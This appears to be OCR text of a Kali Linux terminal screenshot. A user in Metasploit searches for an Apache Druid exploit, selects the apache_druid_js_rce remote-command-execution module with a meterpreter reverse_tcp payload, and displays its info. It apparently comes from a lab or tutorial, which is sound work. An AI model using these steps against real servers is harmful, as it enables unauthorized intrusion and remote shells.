 Kali purple [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 15 11:19
cypherpunk@votex: ~
cypherpunk@votex: ~ × cypherpunk@votex: ~ × cypherpunk@votex: ~ × cypherpunk@votex: ~ ×
(cypherpunk㉿votex)-[~]
$ msfconsole -q
msf6 > search type:exploit Apache Druid 0.17.1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/apache_druid_js_rce 2021-01-21 excellent Yes Apache Druid 0.20.0 Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/apache_druid_js_rce
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/apache_druid_js_rce) > info
Name: Apache Druid 0.20.0 Remote Command Execution
Module: exploit/linux/http/apache_druid_js_rce
Platform: Unix, Linux
Arch: cmd, x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2021-01-21